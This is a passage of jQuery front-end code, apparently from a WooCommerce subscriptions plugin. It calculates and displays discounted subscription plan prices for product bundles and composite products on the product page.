					bundle.$bundle_price.after( satt.schemes_view.$el_content );
				}
			}
		};

		// Scans for SATT schemes attached on the Bundle.
		this.initialize_schemes = function() {

			bundle.satt_schemes         = [];
			bundle.satt_scheme_one_time = false;

			// Store data for the one-time option.
			var $scheme_option_one_time = satt.schemes_view.$el_option_items.filter( '.one-time-option' );

			if ( $scheme_option_one_time.length ) {
				bundle.satt_scheme_one_time = {
					$el:  $scheme_option_one_time,
					data: $scheme_option_one_time.find( 'input' ).data( 'custom_data' )
				}
			}

			// Store scheme data for options that override the default prices.
			var $scheme_options = satt.schemes_view.$el_option_items.filter( '.subscription-option' );

			$scheme_options.each( function() {

				var $scheme_option = $( this ),
					scheme_data    = $scheme_option.find( 'input' ).data( 'custom_data' );

				bundle.satt_schemes.push( {
					$el:  $scheme_option,
					data: scheme_data
				} );

			} );
		};

		// Init.
		this.integrate = function() {

			if ( satt.schemes_view.has_schemes() ) {

				self.initialize_ui();
				self.initialize_schemes();

				if ( bundle.satt_schemes.length > 0 ) {
					bundle.$bundle_data.on( 'woocommerce-product-bundle-updated-totals', self.update_subscription_totals );
					if ( 'no' !== bundle.price_data.hide_total_on_validation_fail ) {
						bundle.$bundle_data.on( 'woocommerce-product-bundle-validation-status-changed', self.maybe_hide_subscription_options );
					}
				}
			}
		};

		this.has_single_forced_susbcription = function() {
			return bundle.satt_schemes.length === 1 && false === bundle.satt_scheme_one_time;
		};

		// Hide subscription options?
		this.maybe_hide_subscription_options = function() {

			if ( bundle.passes_validation() ) {
				if ( ! self.has_single_forced_susbcription() ) {
					satt.schemes_view.$el_content.slideDown( 200 );
				}
			} else {
				satt.schemes_view.$el_content.slideUp( 200 );
			}
		};

		// Update totals displayed in SATT options.
		this.update_subscription_totals = function( event, bundle ) {

			if ( ! bundle.passes_validation() && 'no' !== bundle.price_data.hide_total_on_validation_fail ) {
				return;
			}

			var bundle_price_html       = bundle.get_price_html(),
				bundle_price_inner_html = $( bundle_price_html ).html();

			if ( false !== bundle.satt_scheme_one_time ) {

				var $one_time_price       = bundle.satt_scheme_one_time.$el.find( '.price.one-time-price' ),
					one_time_scheme_price = bundle.satt_scheme_one_time.data.option_details_html.replace( /%p/g, bundle_price_inner_html );

				if ( $one_time_price.length ) {
					$one_time_price.html( one_time_scheme_price ).find( 'span.total' ).remove();
				}

				if ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var $one_time_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ),
						$one_time       = $one_time_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

					// If the one-time prompt doesn't contain anything to update, move on.
					if ( $one_time.find( '.price' ).length > 0 ) {
						$one_time.html( bundle.satt_scheme_one_time.data.prompt_details_html.replace( /%p/g, bundle_price_inner_html ) ).find( 'span.total' ).remove();
					}
				}
			}

			// If only a single option is present, then bundle prices are already overridden on the server side.
			// In this case, simply grab the subscription details from the option and append them to the bundle price string.
			if ( self.has_single_forced_susbcription() ) {

				bundle.$bundle_price.find( '.price' ).html( bundle.satt_schemes[0].data.option_details_html.replace( /%p/g, bundle_price_inner_html ) );

			/*
			 * If multiple options are present, then:
			 * - Calculate the subscription price for each option that overrides default prices and update its html string.
			 * - Update the base price plan displayed in the prompt.
			 */
			} else {

				$.each( bundle.satt_schemes, function( index, scheme ) {

					// Do we need to update any prices?
					if ( scheme.data.option_has_price || satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

						var scheme_price_data       = $.extend( true, {}, bundle.price_data ),
							scheme_price_html       = bundle_price_html,
							scheme_price_inner_html = bundle_price_inner_html;

						// Does the current scheme modify prices in any way? If yes, calculate new totals.
						if ( scheme.data.subscription_scheme.has_price_filter ) {

							if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

								$.each( bundle.bundled_items, function( index, bundled_item ) {

									var bundled_item_id = bundled_item.bundled_item_id;

									if ( scheme.data.discount_from_regular ) {
										scheme_price_data.prices[ bundled_item_id ] = scheme_price_data.regular_prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
									} else {
										scheme_price_data.regular_prices[ bundled_item_id ] = scheme_price_data.prices[ bundled_item_id ];
										scheme_price_data.prices[ bundled_item_id ]         = scheme_price_data.prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
									}

									scheme_price_data.addons_prices[ bundled_item_id ] = scheme_price_data.addons_prices[ bundled_item_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );

								} );

								if ( scheme.data.discount_from_regular ) {
									scheme_price_data.base_price = scheme_price_data.base_regular_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								} else {
									scheme_price_data.base_price = scheme_price_data.base_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								}

								var addons_raw_price = bundle.get_addons_raw_price();

								scheme_price_data.addons_regular_price = bundle.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price : 0;
								scheme_price_data.addons_price         = bundle.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price * ( 1 - scheme.data.subscription_scheme.discount / 100 ) : 0;

							} else if ( scheme.data.subscription_scheme.pricing_mode === 'override' ) {

								scheme_price_data.base_regular_price = Number( scheme.data.subscription_scheme.regular_price );
								scheme_price_data.base_price         = Number( scheme.data.subscription_scheme.price );
							}

							scheme_price_data = bundle.calculate_subtotals( false, scheme_price_data );
							scheme_price_data = bundle.calculate_totals( scheme_price_data );

							scheme_price_html       = bundle.get_price_html( scheme_price_data );
							scheme_price_inner_html = $( scheme_price_html ).html();
						}

						var $option_price       = scheme.$el.find( '.subscription-price' ),
							option_scheme_price = scheme.data.option_details_html.replace( /%p/g, scheme_price_inner_html );

						// Update prompt.
						if ( scheme.data.subscription_scheme.is_base && ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) ) {

							var $prompt_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ),
								$prompt       = $prompt_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

							// If the prompt doesn't contain anything to update, move on.
							if ( $prompt.find( '.subscription-price' ).length > 0 ) {
								$prompt.html( scheme.data.prompt_details_html.replace( /%p/g, scheme_price_inner_html ) ).find( 'span.total' ).remove();
							}
						}

						// Update plan.
						if ( scheme.data.option_has_price ) {

							$option_price.html( option_scheme_price ).find( 'span.total' ).remove();

							if ( satt.schemes_view.has_dropdown() ) {

								var dropdown_price = wc_pb_price_format( scheme_price_data.totals.price, true ),
									discount       = '';

								dropdown_price = scheme.data.dropdown_format.replace( '%p', dropdown_price );

								if ( scheme.data.subscription_scheme.has_price_filter ) {
									if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

										discount       = satt.round_number( scheme.data.subscription_scheme.discount, scheme.data.dropdown_discount_decimals );
										dropdown_price = scheme.data.dropdown_discounted_format.replace( '%d', discount ).replace( '%p', dropdown_price );

									} else if ( scheme_price_data.totals.regular_price > scheme_price_data.totals.price ) {

										var dropdown_regular_price = wc_pb_price_format( scheme_price_data.totals.regular_price, true );

										dropdown_price = scheme.data.dropdown_sale_format.replace( '%r', dropdown_regular_price ).replace( '%p', dropdown_price );
									}
								}

								satt.schemes_view.$el_dropdown.find( 'option[value=' + scheme.data.subscription_scheme.key + ']' ).text( dropdown_price );
							}
						}

						$option_price.trigger( 'wcsatt-updated-bundle-price', [ scheme_price_html, scheme, bundle, self ] );
					}

				} );
			}

		};

		// Lights on.
		if ( satt ) {
			this.integrate();
		}
	};

	var CP_Integration = function( composite ) {

		var self = this,
			satt = composite.$composite_form.data( 'satt_script' );

		// Moves SATT options after the price.
		this.initialize_ui = function() {

			if ( satt.schemes_view.$el_content.length > 0 ) {
				if ( composite.composite_price_view.$addons_totals !== false ) {
					composite.composite_price_view.$addons_totals.after( satt.schemes_view.$el_content );
				} else {
					composite.$composite_price.after( satt.schemes_view.$el_content );
				}
			}
		};

		// Scans for SATT schemes attached on the Composite.
		this.initialize_schemes = function() {

			composite.satt_schemes         = [];
			composite.satt_scheme_one_time = false;

			// Store data for the one-time option.
			var $scheme_option_one_time = satt.schemes_view.$el_option_items.filter( '.one-time-option' );

			if ( $scheme_option_one_time.length ) {
				composite.satt_scheme_one_time = {
					$el:  $scheme_option_one_time,
					data: $scheme_option_one_time.find( 'input' ).data( 'custom_data' )
				}
			}

			// Store scheme data for options that override the default prices.
			var $scheme_options = satt.schemes_view.$el_option_items.filter( '.subscription-option' );

			$scheme_options.each( function() {

				var $scheme_option = $( this ),
					scheme_data    = $scheme_option.find( 'input' ).data( 'custom_data' );

				composite.satt_schemes.push( {
					$el:  $scheme_option,
					data: scheme_data,
				} );

			} );
		};

		// Init.
		this.integrate = function() {

			if ( satt.schemes_view.has_schemes() ) {

				self.initialize_schemes();

				composite.actions.add_action( 'initialize_composite', function() {

					self.initialize_ui();

					if ( composite.satt_schemes.length > 0 ) {

						if ( self.has_single_forced_susbcription() ) {
							composite.filters.add_filter( 'composite_price_html', self.filter_price_html, 10, self );
						} else {
							composite.actions.add_action( 'composite_totals_changed', self.update_subscription_totals, 101, self );
							if ( 'no' !== composite.settings.hide_total_on_validation_fail ) {
								composite.actions.add_action( 'composite_validation_status_changed', self.maybe_hide_subscription_options, 101, self );
								composite.actions.add_action( 'composite_initialized', self.maybe_hide_subscription_options, 101, self );
							}
						}
					}

				}, 51, this );
			}
		};

		this.has_single_forced_susbcription = function() {
			return composite.satt_schemes.length === 1 && false === composite.satt_scheme_one_time;
		};

		// Hide subscription options?
		this.maybe_hide_subscription_options = function() {

			if ( 'pass' === composite.api.get_composite_validation_status() ) {
				if ( ! self.has_single_forced_susbcription() ) {
					satt.schemes_view.$el_content.slideDown( 200 );
				}
			} else {
				satt.schemes_view.$el_content.slideUp( 200 );
			}
		};

		// If only a single option is present, then composite prices are already overridden on the server side.
		// In this case, simply grab the subscription details from the option and append them to the composite price string.
		this.filter_price_html = function( price, view, price_data ) {

			var $price         = $( price ),
				price_inner    = $price.html(),
				scheme_details = composite.satt_schemes[0].data.option_details_html.replace( /%p/g, price_inner );

			price = '<p class="price">' + scheme_details + '</p>';

			return price;
		};

		// Update totals displayed in SATT options.
		this.update_subscription_totals = function() {

			if ( 'pass' !== composite.api.get_composite_validation_status() && 'no' !== composite.settings.hide_total_on_validation_fail ) {
				return;
			}

			var composite_price_html       = composite.composite_price_view.get_price_html(),
				composite_totals           = composite.data_model.calculate_totals(),
				composite_price_inner_html = $( composite_price_html ).html();

			if ( false !== composite.satt_scheme_one_time ) {

				var $one_time_price       = composite.satt_scheme_one_time.$el.find( '.price.one-time-price' ),
					one_time_scheme_price = composite.satt_scheme_one_time.data.option_details_html.replace( /%p/g, composite_price_inner_html );

				if ( $one_time_price.length ) {
					$one_time_price.html( one_time_scheme_price ).find( 'span.total' ).remove();
				}

				if ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var $one_time_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="no"]' ),
						$one_time       = $one_time_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

					// If the one-time prompt doesn't contain anything to update, move on.
					if ( $one_time.find( '.price' ).length > 0 ) {
						$one_time.html( composite.satt_scheme_one_time.data.prompt_details_html.replace( /%p/g, composite_price_inner_html ) ).find( 'span.total' ).remove();
					}
				}
			}

			$.each( composite.satt_schemes, function( index, scheme ) {

				// Do we need to update any prices?
				if ( scheme.data.option_has_price || satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) {

					var scheme_price_data       = $.extend( true, {}, composite.data_model.price_data ),
						scheme_price_html       = composite_price_html,
						scheme_price_inner_html = composite_price_inner_html,
						scheme_price_totals     = composite_totals;

					// Does the current scheme modify prices in any way? If yes, calculate new totals.
					if ( scheme.data.subscription_scheme.has_price_filter ) {

						self.maybe_add_bundle_totals_filters( scheme );

						if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

							$.each( composite.get_components(), function( index, component ) {

								var component_id = component.component_id;

								if ( scheme.data.discount_from_regular ) {
									scheme_price_data.prices[ component_id ] = scheme_price_data.regular_prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								} else {
									scheme_price_data.regular_prices[ component_id ] = scheme_price_data.prices[ component_id ]
									scheme_price_data.prices[ component_id ]         = scheme_price_data.prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );
								}

								scheme_price_data.addons_prices[ component_id ] = scheme_price_data.addons_prices[ component_id ] * ( 1 - scheme.data.subscription_scheme.discount / 100 );

							} );

							if ( scheme.data.discount_from_regular ) {
								scheme_price_data.base_price = scheme_price_data.base_regular_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
							} else {
								scheme_price_data.base_price = scheme_price_data.base_price * ( 1 - scheme.data.subscription_scheme.discount / 100 );
							}

							var addons_raw_price = composite.composite_price_view.get_addons_raw_price();

							scheme_price_data.addons_regular_price = composite.composite_price_view.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price : 0;
							scheme_price_data.addons_price         = composite.composite_price_view.has_addons() && 'yes' === satt.pao.$discount_addons_data.data( 'discount_addons' ) ? addons_raw_price * ( 1 - scheme.data.subscription_scheme.discount / 100 ) : 0;

						} else if ( scheme.data.subscription_scheme.pricing_mode === 'override' ) {

							scheme_price_data.base_regular_price = Number( scheme.data.subscription_scheme.regular_price );
							scheme_price_data.base_price         = Number( scheme.data.subscription_scheme.price );
						}

						scheme_price_data = composite.data_model.calculate_subtotals( false, scheme_price_data );

						self.maybe_remove_bundle_totals_filters( scheme );

						scheme_price_totals = composite.data_model.calculate_totals( scheme_price_data );

						scheme_price_data.totals = scheme_price_totals;
						scheme_price_html        = composite.composite_price_view.get_price_html( scheme_price_data );
						scheme_price_inner_html  = $( scheme_price_html ).html();
					}

					var $option_price       = scheme.$el.find( '.subscription-price' ),
						option_scheme_price = scheme.data.option_details_html.replace( /%p/g, scheme_price_inner_html );

					// Update prompt.
					if ( scheme.data.subscription_scheme.is_base && ( satt.schemes_view.has_prompt( 'radio' ) || satt.schemes_view.has_prompt( 'checkbox' ) ) ) {

						var $prompt_input = satt.schemes_view.$el_prompt.find( '.wcsatt-options-prompt-action-input[value="yes"]' ),
							$prompt       = $prompt_input.closest( '.wcsatt-options-prompt-label' ).find( '.wcsatt-options-prompt-action' );

						// If the prompt doesn't contain anything to update, move on.
						if ( $prompt.find( '.subscription-price' ).length > 0 ) {
							$prompt.html( scheme.data.prompt_details_html.replace( /%p/g, scheme_price_inner_html ) ).find( 'span.total' ).remove();
						}
					}

					// Update plan.
					if ( scheme.data.option_has_price ) {

						$option_price.html( option_scheme_price ).find( 'span.total' ).remove();

						if ( satt.schemes_view.has_dropdown() ) {

							var dropdown_price = wc_cp_price_format( scheme_price_totals.price, true ),
								discount       = '';

							dropdown_price = scheme.data.dropdown_format.replace( '%p', dropdown_price );

							if ( scheme.data.subscription_scheme.has_price_filter ) {
								if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

									discount       = satt.round_number( scheme.data.subscription_scheme.discount, scheme.data.dropdown_discount_decimals );
									dropdown_price = scheme.data.dropdown_discounted_format.replace( '%d', discount ).replace( '%p', dropdown_price );

								} else if ( scheme_price_data.totals.regular_price > scheme_price_data.totals.price ) {

									var dropdown_regular_price = wc_cp_price_format( scheme_price_data.totals.regular_price, true );

									dropdown_price = scheme.data.dropdown_sale_format.replace( '%r', dropdown_regular_price ).replace( '%p', dropdown_price );
								}
							}

							satt.schemes_view.$el_dropdown.find( 'option[value=' + scheme.data.subscription_scheme.key + ']' ).text( dropdown_price );
						}
					}

					$option_price.trigger( 'wcsatt-updated-composite-price', [ scheme_price_html, scheme, composite, self ] );
				}

			} );
		};

		this.maybe_add_bundle_totals_filters = function( scheme ) {

			if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

				$.each( composite.get_components(), function( index, component ) {

					var product_type = component.get_selected_product_type();

					if ( 'bundle' === product_type ) {

						var bundle = component.get_bundle_script();

						if ( bundle ) {
							bundle.satt_scheme = scheme;
							bundle.filters.add_filter( 'bundle_totals', self.filter_bundle_totals, 10, self );
						}
					}

				} );
			}
		};

		this.maybe_remove_bundle_totals_filters = function( scheme ) {

			if ( scheme.data.subscription_scheme.pricing_mode === 'inherit' && scheme.data.subscription_scheme.discount > 0 ) {

				$.each( composite.get_components(), function( index, component ) {

					var product_type = component.get_selected_product_type();

					if ( 'bundle' === product_type ) {

						var bundle = component.get_bundle_script();

						if ( bundle ) {
							bundle.satt_scheme = false;
							bundle.filters.remove_filter( 'bundle_totals', self.filter_bundle_totals );
						}
					}

				} );
			}
		};

		this.filter_bundle_totals = function( totals, bundle_price_data, bundle, qty ) {

			if ( ! bundle.satt_scheme ) {
				return totals;
			}

			var scheme_data = bundle.satt_scheme.data,
				discount    = scheme_data.subscription_scheme.discount,
				price_data  = $.extend( true, {}, bundle_price_data );

			qty = typeof( qty ) === 'undefined' ? bundle.composite_data.component.get_selected_quantity() : qty;

			$.each( bundle.bundled_items, function( index, bundled_item ) {
				if ( scheme_data.discount_from_regular ) {
					price_data.prices[ bundled_item.bundled_item_id ] = price_data.regular_prices[ bundled_item.bundled_item_id ] * ( 1 - discount / 100 );
				} else {
					price_data.prices[ bundled_item.bundled_item_id ] = price_data.prices[ bundled_item.bundled_item_id ] * ( 1 - discount / 100 );
				}
			} );

			if ( price_data.base_price ) {
				if ( scheme_data.discount_from_regular ) {
					price_data.base_price = Number( price_data.base_regular_price ) * ( 1 - discount / 100 );
				} else {
					price_data.base_price = Number( price_data.base_price ) * ( 1 - discount / 100 );
				}
			}

			// Prevent infinite loop.
			bundle.satt_scheme = false;

			price_data = bundle.calculate_subtotals( false, price_data, qty );
			price_data = bundle.calculate_totals( price_data );

			totals = price_data.totals;


			return totals;
		};

		// Lights on.
		this.integrate();
	};

	/*
	 * Initialization.
	 */

	function initialize() {
		$( '.product form.cart' ).each( function() {
			maybe_initialize_form( $( this ) );
		} );
	}

	function maybe_initialize_form( $product_form ) {

		var satt_script;

		if ( ! $product_form.data( 'satt_script' ) ) {

			satt_script = new SATT_Product( $product_form );
			satt_script.initialize();

			$product_form.data( 'satt_script', satt_script );
		}
	}

	initialize();

	// Hook into Bundles.
	$( '.bundle_form .bundle_data' ).each( function() {
		$( this ).on( 'woocommerce-product-bundle-initializing', function( event, bundle ) {
			if ( ! bundle.is_composited() ) {
				new PB_Integration( bundle );
			}
		} );
	} );

	// Hook into Composites.
	$( '.composite_form .composite_data' ).each( function() {
		$( this ).on( 'wc-composite-initializing', function( event, composite ) {
			new CP_Integration( composite );
		} );
	} );

	// Allow third-party code to initialize SATT.
	$( document.body ).on( 'wcsatt-initialize', function() {
		initialize();
	} );

	// Allow third-party code to initialize SATT on custom containers.
	$.fn.wcsatt_initialize = function() {
		$( this ).find( '.product form.cart' ).each( function() {
			maybe_initialize_form( $( this ) );
		} );
	};

} ) ( jQuery );
